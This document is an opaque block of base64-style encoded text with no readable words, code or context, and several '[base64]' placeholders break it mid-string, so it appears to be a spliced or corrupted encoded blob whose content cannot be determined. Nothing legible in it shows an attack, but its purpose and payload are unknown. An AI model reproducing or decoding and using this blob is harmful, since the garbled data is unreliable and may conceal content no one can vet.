g0QhnPMdXn3xiKNvmTgrlEZRn5TOnqWjZPSv+eeXcKnwQ+iCd2iSkuLYZSPaEqm8zhiRkxs6VqJNYtCYmuv/YsYVHWjbIallSNFYQEzd9AVRTxYPWb1ZwyHAY6/7H3A/hV6yRjAEw5ycv6hzgzEIDXmFoFVhAueZxLfOzv17MeJegLC4Mu6OUlrtaoIA9c6MRP2X0lW/EA9xVjvLA2658BAPccLzSKOdawNg9NuYQUR0wR/GhRSK5KbvMQSRw47cc7ZoLkQ24T0sJbMqNLebQQY7qxTa36uWDjMRWUbHvcP8T4t7cRibetBaWG7wJC7rc3jZZXnwYML/auUTqRWd0Tds/hV81g3XTl8WgaP0fmJTRt3vKqi8n/pdubo7ekbZZExkf7CcmDHx1AABZsN0PhF2pOMeIJ4gHPYhUE87IYJ2xGaWB/g+nL66XQOYzoAIK4uW9DUQY+dJcJJoZzHlvGXKHLWz5A9g/[base64]/UQPJq8ZoUrLNBPJEpR0P/K32lfNhD1XwHWDoeG50PSBS9fgLe/EaMsXDUu1tyK/O11IpL4oki6vubfjar/jHbxWzMlIZc+smYDHqdRzMRBw4ZyHZZiWEsF8Dyb9uCI0TYl2P69TSy4XQbqIxXSFFP12dgEm49mI/WTcQsGr9/Ke53oqZJKb6/HjOLB+D0J42sk7t5d2khgH1TB8qOzKeba8lU1khYzlsjws5cl+nH0zqsRREy9WXEYx/soYOriCApTtl6GtjioyExSuAAP6s04NxeuDsJnqi5IEDJMiztz6kd+JBKnQy5V/jsQbIfnL3hWiJO+ZVlJPK1KfucMDpK1Imgt+6dOQ5QD0mezjYDU3xnDyS7FJssYBI5JNjhpmbnTdK+MPTPuqaJf1ZhMCPiEUqwpB21R6PzjKHAztURTmlRJB4aWacJ6nwDupwaS5svB05vfZoEQ4H9bsCk7QxeLvZutK5m/AH+HXvU/ZuN9dBhaMZ7hdEe1mzA2R7YNXq65cDiiIHfS95DE7HgRtBSWQaP+arUEhXoBfl+rJLBDGi8EO30Mn8NU2joz9lbcwN+HIbtNHQ5t85WNMuomO74yiE44O3+N6FTiccIwPtNhyb8dcTZDZFqFjivguIixaOVMR+FoAL5ziJwbo9y/ISSf7j8DPiL0CMqihdT6SFmrIffUu4SpxU0gWk7iGB+7NqoT5CoWU70/DDULG2NYDyQbsnchyeRpB68hQbVv5KxTNcSHpE+VzDcL43pnlbXwHeDPeRQxiSaOtHTMBfcI4dFaj3GMpB3V8ZCE/oE2ElaAn/VrxdjtkAokMzNT8am8e2LyLLe8qo8l2flBAzwqosCa/6QOw1eAaasDZcDtnzkt+QMFF738v+HnF7ThF8v/Y4XuVAxlqGb5HZhnSDirieBmwFiHygWQNC9PfnY15x9M1YTmZVnauISZPpxsdDC4GFlSV+RYfufphboNokiRzZp3BBMeE/E7quyYLQf5djzLfOU3CAXmu/lBtWR9dBw/9urLQgXu4mgiAA8NEeQPJtI5B8zPllvrJBRwhaP6jDWurLM7f3gZpFQRWwxno1qZjHxMwc0tzJtiVHx0Q0Wvku8QkukWbutCNgZwqr0i2DsrGeXovDFDjCgoPHG+X0wjNTkYiRFpIvyBkCw/1mWweY+B5eurRaC+jG05eMx2m/leXsqvpBiyDPEN6i7FPvCvuvULggepMjTlgFkNX2XfV3+OwK1x9c1g2ONcwostcv4nU9E5mCLlxds38me3jdbm5Ija+DL8xr/rG0yJCXzjN2qf76m3nf8kdud9+gZChlwH1gBcAvTPNYoiMS6YunQ09KQrBsFyBRvXWVZwZykuY1F81b8R+iIoFewi6yvlYypAVLjUTDeYnxBGb22gRT6UL4FZO/[base64]/2v5qVJEgZTMOD6ECUU25YrXzkqMzCk6MAzhXiT9d4pOAs8kZD2cjboPmtOtES82OExltkECi2VxAyDvlsIB1xHnlxEdtXpsOHUXLAHI9GpKeStBvOnGBAfF6Z7cJ5HiWYDp+cQR2POg+0YZ005BinVYioJx2HctO63ueyVpXsjRSUVpHzzLveSRB7oWfUxFaXO713/ZBchemEStBWztVzRta8idymNDE1uZ2BZ0RzFkI58sX5IPAjDy6dXeL5uAXRh6TYscK82CCFzHWw1utZivNRpXkebYsu1x+HYCLerCbrJO3OiMBi+f/4V8MYenwxKO1STQ8l94rvg2fJ85R5PvQviqPSfo7y+HUFI+NaQklXNvg1pCgHRTmTKCmQIy8iBTsVDxvJKnslDIxkPXZ6p80tG8Vyal5ZHg3v6uCzkWcAkSDGMRla5Ze0QMCk1er3ctGBZtSzdYAPQfH5JPudY55//l514sWRocCeq8z0z3bPSSGwRRpF4vEn3dLM/vbRRA+W/g7+Xdyt1kk9s+VgltjTt560edL7Vib/xE/QHU3g/BLHRW+3DaLnrXEQy6hUOZo+PNcBV+CMT9j/MuCdVN0EYQTP3/r+7y41LwRPvXIVL5Lkh+RNmm8Mx1VRF0b0M6mg/E/9tDjkro5OvFUKM215seAE5GFQBcrx72CrZePpaiNOoJ/CtgpA7hSo6H1kfAmjWBm959ocY4KqdNVWrynKggXlEw9PZJYW2Bt2D0ByEmn8AhQPxjovHjUb4jkUe2+uyLAEVq6J5aI4xC4ZxFxeYd8cL52c6ZR3/Ck8kHlEWcEZqilE/hkXEp5EWTWFwa9uNGKitCjEVqfgbt2Zcl40G0K8GSHC1BxQHQhdZpV2dV68EsZfJuZQ9mf9sgifllAlUlrxrxje8iedT/PbNtx/yw6UQNHcbbcqq2nz+fViGUBJy4y8T1eiPlNqnOkbrAsa6DFiP1tlTlsMDKzqmocS+a/wQ9Lk76wLs83cp/iyTH5lk75STFqtPZ27qYd59jSRb5NrM8pbATU7SJ3zVBvivg5T+PMcg28aaCr9ARPbhSPGnZhjRuUrrY1AObQ+q//AwkToAKYbYMAx6z2kTH9EmlFuB5SoOD6DnVqycBTiPPDlzrUQxhgNF6Uum8CWvxEKo8Cqy7QMGlnAt3HdxvF0ndZK/SRwwmvJXt3jeg/8I8S70DRBfr3ZE3jjOEKf0eMjvCS4nI8yH1cz9CRFj8dgcYv6tKrMktzc8RAkpvD6br+nBgcG5AYzOoiV1Ha5PG0SxdW/dxuLvR0deSTdsaSQ2lAdiFHM0IG2GV6sG3ObYXXL5ZK27wSja7huF4Cm+6rEN8fY0vD56+7YxfZ/29trpMDWDpfENSwfd0xwhI/AezhaF31ca2aMdr/UdC9yfdPuRpazspkf82W7IKpzeOGnnezf0R8+TrL27663DwBOm6udklNpeah4UH4+zI2HXaCaPls4w23bTyUKk5oC+HsTQa23AapJ+T7Fw/RjSLFh0tJe6N1FHHUyOUM+u5ACZHmlV3mzTco7i79mp08hSLIuWpoSXXbissyeLY5n4hh3Q8tMFIUoxgMcbeFTQgQYfxvFx/e7JzFxfbMFkBe7HBYtzdcszowIazZF5PUCy4Ya8d/[base64]/pWRDuEAfZBn52PL3s3xjNvUO6zHXxxTktfOrWVhDDdeHNNOLiiXGuTXknJ7+4hHH9udU9eVH3ZmJj/rfcfoYOWv7zR5MNDT6kLbgPaTTOcJw5Tbp8NiLszR/wwk1XC2ZOWELRoeacdXgpchPLC+yDvO2nvot4fCBkb3Vr/[base64]/vdN0p7q5dVLPzXW6N4sSHuXs5irtsaPd1Z8OeLDnryUB7aaw/wzBOGmQ3/yaweI9RnUzzl7yfze/I5CUhrwp03zPIQrgk1H48zRCjgCQmZXWb2CffxytmdF42D4Ksy/i8Yq4gdogGOnySESHku/Cp595IRedmZJpInoKr+3TqjezGjE1EOAPlUvpr/R9iT91AUDt9NjEnJc4hWH5P0/WSE3l1QvFgOOzx8QDIj0Oi1WZgriFUrDVvz61MQf97r8f8ei8ruJ6APlj3bjFDpaqK8BOBPBWxLbhEFxTB4oyWNTRcRTLFbWCPfPMguW3IVK6rW5rbmBIpDKHbpTkRPksxQManeV80/jXr8QggvqADKLi/dpevEGu+jAaHdZ+9MXsiD7elApUOzV1r1jXZp4zG3zim5uc+/E09dlacnJxpEEqfGyUsNUjTuJVZSwZM9TnCcyS539ScVmrIN2KjwNSz3TXvky3cntF2sICDEEscX5LHFGmG48/0m2ii8Ln8RTFsJeFecZ7/yPqhxo0znyqWZSX/z46RDzA1Zqe/MWL9wYTmoNe8RePozBuO9ANZjRl/W+Wz0RSnCuhdbqzWliLPiWV/3wR6fyI8hyPthGGra5L8Liv/bx3LvsVUXbrsx4P09UQgtSDuKE8f3hrNg2knGJLvQVzxjyitpcjc/jQWnVBmlSh6TmlQS9VastNLgCcrWrhGtwo0eWWjwvVbqB/vQmXMO9/yrFkqnjnkCAv4N/CvlRjBKsb4JjT8MzvQW/[base64]/uxZmZwzz7nfCoQoIQAC4lmC1b5U/al1FCiHfeLJgzqtbF7057R0TcTuYifsC1zyzpv/h64S1AH2Wmarm8IaiCmhwFKCvBNrqJh9rFNtQw3HOqMv7mP9Tqx75QfUOj2vYqettDQplCxQ8WHyfVhijw6yq1u9i+j6m6K2rKJZu3DyOhygKRY5b8putlCUF92o6TXK3OOmO0t7BodRXHMXmjSRseAw3+oM4BAd3w9t/nHTdXl8KPuJsNHx1eeiBXBayYdciga0jGFFEOxxxnO6HKfJ6wDRHjk0sfK2/With8fqrMIpMszXf+s9SuLzGBEs/45hrmPTWG0XK2781T+diaX1dSqVGmucnxYX4uSA9mMlByV0IXd51O1FTI31pMJpih3PkhugXwkavtHIRrrACVWI0Hc3JmF9Mr+Y7DR95G3nGgRvQVaBe3PXE3uOlcygVD/tOCi/YlXH08hBIcbajkmKeU1Gdn7HWzOM8uuswb3WxXpbVye4qDw2t3S63fMbsJIWXaFl3L9wJoB6u1oAikyThbbqacx7TTNlULFWqQvY+1FUubBX2PtdGowG3ohMurUduTE4ORFI4czTCbCpiMFsmesEblSr3QJEOhTvsVF59B3OezOiu0nO/7IK0Hf70oupim+6X2fH7yczOrlglCw7Mi58YHZfVHLT7Z3VirBBRuwV2Tfe0G8MlXCy1LFziFvh3Uslo51+a3/h3S0SGFcBa0g+HQLIWGxYWvu9agPBmTo1G3NPeQVKpZ3l6gaVE1FRwFLbLqbZvjcl2QiEtYRMbw5rVlhsJvVVoZ9su3kmWiLnctMzu0W4ixhaGTDsOAHD9oGs+C1kosPvbGNNTLHe0NQ6utg/h98re6LLStP4Gh3ayz9FaqcQuipfq5zx+AUxEqq3Q5v848f+UvuVuvihyaoCdElQ6vrUAEi1p2kn1zvHKuwpoA3EP37Dvx6acXNQgQrg4OVEmLvEVpCJr31RaIXtCOjGB1qL+u1ereZFfve3KEZhJ1eS9/082ahnenfXW/G+yyiPCis6hXb3k6s2B0nmXNftrzmjvbJLPomEAoKBO/exIRcCo+HzQ6Q9QfLJrPIaziE72v24z4IGaNJ5nZW+ilt4+84Cjm8O2/Msc8+3QDmRwACZa0TLpRDaoZNW0gD4slc82Q9j+5T13tEq+XEcicng/o91RhrvIFJoUpMV/2UnTQTScOm6L9CkmxlTCo+gFH28fOAdN+8yQatLpAJaE05P/3q/OLQSc6Erl+wYwO9hWEJNJZIcMQK4HTSE7WdThpuYFhaKyxgKlKoLR/Xq8nIEUT/p1acFmIkdR2aI6qJIVHbxk0MSaJb3jJdh+DS+xkx93CtV1ocWNbt7vcFANltfSwuUTmeQWhw2sbM59TvWTyVYCMwV/[base64]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[base64]/RtojfHid2N6AlUy8s4LFBD6u9aod4/JGGQHsCbqXqpAMaXzeDY2+Vl3YIA4a6jCn5ULR/88Su+Spk6i1pxPfz63zHe2ULwzrZVqDCkw6lBdZLF4Bs9JYnjkdEy/c7PYFMBZxnI28ShW0dfVtt8TTIQnX+HAycuYWRXrw+K62ZoTTgEOXJo6cKfv1b3PVCdgy33kg/mShCclmF6ihswmb9HhOEEVfNNipWCgg8tIdocsgtLMMnWIxzCqy4uYz4cHU+qrPCcn4qOPKEGgOi39PTI6xvws2fnsYMs/VM19jPrIxGGSBJvSuBnDy+NMlGCQrVCwiq/tEkpijz8SoUxutQnifavFrLhUGE2k3X4VCjxkSfoNhbQSSwOrfhkmpsgVVKh4PN3ckxvLzcbc5DdE0dPNzC1YrO/OXY/C7UbuNow2sROzKJRlqcLVBHQ8GLoOIxvCi4Y3dSgndH9F9GXvym+S6FW1wpC1KPBcZk7U2ESWJ+HUviNsIX9ECjryyg6UU2M22HTHLXBBD/mMrPftQjfCLs7LUPlOV6Gi6U2LfCljrOFf/zl9eRRGew7IStXyehjC6yO21U0FepqridR442V05dbjem1kN5xdrK2XV3AdK/ZdFyXZOTDQqsxSJ61WPuBLxQ286RzYEzByqMPtRfy8PadBNHBEgn/izdA6dtTvBM0qFZ9YzjrVn/a2ckhwoaeeKFGwAfZb0rjFeu6PJI0jyXAZeeFvd1u4A5qWPx3nfCKQivgrtsS/VWQftit7igVZnNQygpK69Fwob/1WTh56nN5XAAQ36JyldV4qfGIb2t2OzVu8fgTBqM87uzQiFg1RQXhkf8Twm8VNSPhVbi6PrGtLshRsPhcagao/QgkMM4vHoio/+GHR27rHHnpPv4kIeZ0lgrd21aGBSWBTdNxDMYREX1akCZNVbpV5g9aH0xryTvn5pSVcZ+1RFIY5A77r9Yhv3Ryk9UCfg0UUHBmw2wmBHHVXJQM7soJRKKxL2WA2W4ylOWe+x+1LQ8o3LVIsBREY7QWZxVQWOxsspLXg/kcB18wjquUdiLWbBkIGf7OHEcMwEkMnIYA9tkH0HmO1A92X6fwDr8hDwa7K6Ps9X8W6P0uioDelDsGtrDRDXpSE3R3J0bWbhzRami7nsVTU9U5UWRMKtl9P0SvucfvfuQwLpBMHMBZkh/Do07toqzRlathrinHfVSeWt2s4Q19wHFZ7H5nXOmUrqtXzOLXlOFJPF67SSjBwnJybo2fsa/OmQ+WVtLU9eqzm9lEY2AhhKzj/lwZJ43TcP8IoZQIiLUtxEZsEjbv+sBR0dJvdwf/qIgHw1FzDuvlyvzsKrz7KbKrV7SFh72m7I6Dop2Mgso/xbQOvwkvt9iDXmcYUklqNiL+uTxiQ7m4CPjc08IG577ucFZcin+EfFuO6T0Rvb3vjpTvoq8RlTK4nFKmm+zY1prSHBM3nMilTpnj7sAbLKy35hUIOR+BfC6VjDNnHaRGOj92AKA+PvA0aCMLBfRt1VfKNhjXHnYhjlndnWEILPMRk6JhNuVZ/7Myv63HqMKHNHOoI66tesaKw/ZFYH0vGfqeSFQY3gb4LTUqpqQ4aiBxGvI7CutOlwZB/CBeeAW1L9ACtgsbbpJvXLCkNIdsy83bQM9zKzyMscGVP5waaIJTmMuYxcz3ocEFzMahNXwFY/CrlqVgb/JCTH8bPa+ZVFC4OTRBYV+1Ta6jVjMBOonG56lXPQqiyDcI8XfEJoIw2w/R6SMcC6KklQWH1XFt+v3BdM7OHqrLcJKUOqE/2YibCvd0PFuVWGRbke4dbQp/BBkzMR2K3LSpyoDUpwu1J6lS6/N8Ci+wNbFI+ZpirYBh/+pN3FrNDAOu6hE7hedp3yj2n/hMRiiJ5j6hTTTiFZ1MHCwCbds/[base64]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[base64]/hN3ss87KO8vGAbL0rNYXb8sFfJtJL1hkRCn8cmZrzE3M9YD7RgTkIDzjLD7OGnGdmf5TdEGVLg2qQ7BjfC2Ewi4sOWrTSqYrtZrXNOmuQi/WuZB0LhLKKz3janVeU40RxYTXNbFhv+93STT6NCx/n7aBE4aUp0f4nNDQeX+I8uU5XdyxP1RUT/53T9G1K0pyqVBqYfQll7EQgUSAzto6I5R5sP6reA+eOn3oo/D34Zac0Fg41AHseNDLlghRDpLtDIo4t42jopQyQQLEZUprP8e7ebx1L7Owxz/zT3NwK7lPXwceubd3GdNav8Kkwfmxqlf39DqxC3LpqDyX8LBfD2PAVHKE3H0BcDgQaPnrPvwzbOTPWELeEa2XLvA6gHxQ1wJ/NCGtwHHr7RgpM1UhIA5Ye4P4koVLuPsJzbPq/94ShRqoJGWp1VfD5wS1CjZ/fkZ8aAzhZQ1VYld7lpFcsXneB5+2DCPaJfAUyBN6IvYpTPMn/hnX7uuHxFgVaeayuSi3Y46twj+rdRYgbx83eyqI/DkvGI0UO7/8ns15im4KbqFEC9HOWrke811b5+pZCnBhtxOoqgKAH7dlPNa6TJ3wwcXA/AtLvhchtzMETXbYVjRezRFg67GOTW9/w6T3/3RhBeQlFEVaK0hVMj0EdFq8e+2pw6z90+v/p/1Q+1OpYDW+7p3J1qrWByjjCismcfEoVBOexY3Cq5HS33AeIvWp9xoEPookc+ldM8lkCBmyy8HsADQEx7HZafSrOix+Cl6JpTYmerQxMpfvUubAtYOGYCvn5Fhy5LK5sml9PnojFbtxU9+Lq/ZArLnVRjydbfiJ3U+vj6/xNBl6Zo/PAjxoDW6ebScOw5oNuW6/IQXDCcUcmhDAcnK9vEm901qg/LZ1cCtjB8WasdWCkRoKDsx4xnJpBlDl0BfBcEzp8CmRfwrs3Mi6wf0NQ2hT/2dM/l4J9LLB5jDfZe5aKL8UrxfxYzyqmQH4990uwLMDByRSgxoRUHTFQ3KDxCCbysh61ylwmR8/5bvQPVFx4IyE2kWTdAm49ZkB9fg+EQ5K/b6hh0/PdexJPxJY6Cek+3i/hPCwDkzM3zmRu4FsKuSY9csPTuUuh6GraUfBFFQ1GmWi7UaQ+fSdjUTafBpN3B0yuqwhmbpxywW+ddqYfERWpLGlgetT6PdPSrBe7rL6rm2JnpJYu6IdqKOKNTZvjI32dLDj/l9nzBRN2vkqAaodThL34LX6XtBUNpvJCe74w9hJ0MtFpKCZgB2bT9JigWCQm3cYOOa7duUnTnpzt7UWvPV9LKqasoWFaIDA8kFu25eAClp2nEv+rDooXSkwPnjwnsF0AUgDy2bVGizMnx79HMV8Wd+CgEYY0a8QqeU9QwV3B4eKjzJva8ZagoZFmfwKtEOe9tCUs/LP1hUgzdj7WLXE97MdWdzmyvuMQvq5ejQiXtCnTuE7XLlk/qBvacds/PhsPaUIkUJAymtxWQjCIST8D5SA9QrHwS+Y8KupdJVbjowUWaasvTXa/KPpZ7EfGm5no4zdnmVrumrg4C7awoO/i9JCiOxulmZyDHkbLH1njG2IhKyrAhcm6xU1IH1bLlwlxfZm0tKBeruPTd7lEa5BIBVmCRIODs4WyXTjOy4ojZB6NSoE0kuxFyAJTaK7JZSwCj8mAKUz/08OHHpZttw35aUwG/yDh+8wijVzp7qyXx+ErMdyQ6q4HmV2XN7rNdiLjYipKtaSufb2ligbTem3tfu7NRO9SDcY1KZr3rhcepgFX8KzROGOJOQQxaY02+ehTvtraTW0C89dJUL8GWdVMIITOICNfpyqoDGWD2KhcWeLWANsU2610hwwzBpKtAxIKluDIOaX12/vpaE+kTNqcWy7fRQTcEX/MqnEyybZyTn/qdAzlGS6i4ofRY6DZjrRAO6Aj3Btj/6VDVpgUfO/FnDvylM2dmGjLsgfKBdNmt+CVBX6YZlefO+/[base64]/y9C3uljvLl/khRz5iuPpo/1fEgQxLJY/kYYXRQUvpreX3JTDSoE6TpOtTIvUb2/k4GbUuP+iXVgI7BLQQ9FTwn/VVCEkXFin3UpPbGBN9sjQbA37KJTIozq854dnIurIG/0rTDDNvrkuBmVr66I1btFimrRDJ9ikJzxGkDMVRkdK38TzIfUCtzilzzncdXyXHfJY2ngKq+yZTjszauc84lRz7TRpDUxZbUhpbs20Zm5zGE9bDklfWBY2M3Tx9jmvPtgwHpwyz+HjVk0Vy14cvCO93OHL/[base64]/eGNTb6SvFDOiNSE7N61stq74noQgBbkXfuKj8lvNTPCP4uc9auKWoDS7gexqnyhBUdaH/Msw52L/sSfHi5bGWUtpMtgbF2uI303i1apsCCOOdsMn/P0o1Gl5dMVsHurcY8Q3BFsEgQ25sTuVdZc48M6KAVZBSkChZekdqadTH+qE3umiK3RJxoC2GSsgo+27UaApiUtQhOFI3DTZS65gyIETiqI/veHgny6kjoQQZrI7M+FvdBRYtS+GImCzpJCy7OX3efZ0oDsa7WRXwkX3JWq99cwXA9oWTvyLvdlpcxxv65OiDgjsr1WC2xgHJYEDPg1DI4NmkIrBXPGXYODxxsYSh7zOqAvkW3aMiIlw6/Db3Izz/ia5yPhyWVYPqH4DH0ddDiau/xnxm0hlyacrKwD91Nn7drKB5Gmanz8crRHYS34TiEvXzU43WZI8nCRd2lxkr669w48gGviz3UkR7g9RqY4l94J2lejNmkLSHqB2cdIvt6NZNibUrZuiQg8qpx5b7kG6RjkRiA9BRcRIOFXQX9dYUJKgEFFoIZULSjVWCitsVoN8yNfpyge7QcxJIjW0dgDUEGx3Bqe6/An0oiXW1ZRYkDF+3xRa4Yfy0qr4pGGKeGQtkTCVeXHVI5p5wST4FMO5Cn08UBPjCBJ+LApgy6qxfcWkQf5ZkagQHHilaG3h/UO5tXw+6YCXxonQg2aFinkAE3Hx9Qys7903pEJPYQTY+L/l8Yn7wU8mBMIQRlnWhG1pov0sVyQCQCL53LDtMjWZGbw4U5+hBhbTYvQfpi3csZyPdpUUrpKdXIsRHWh6qqh0OmZk2HlORw6k9qh4d5kQxsC7m1RAiBNlRGGXiY/1iYDiIjc6bCpUt7ptZ+2O6HBrCoJJK/Jze8IiqXDDJoi9aF3uohp+uxGDP1AZWVKhLKudvXNQU/MKr0xViLSAhO8KK/cJHXE/0JHovb8RKr7uw6/K9m2FoPuUcZCiYRF9pN72kAdFYCG7eSfdxNQEAvz5NGqK+Y5wDfwAlhsGvtl6aqavCpiBuKFwjqPxIsK+vixkWmGQIPWNc2aRVRdeASRdZ/qaBwrtnLTvM5VZT3MQh2neKtUNwg5UPK0OPNJi+/zUHtuj2P08gnx4FJt8fh0mJYYAs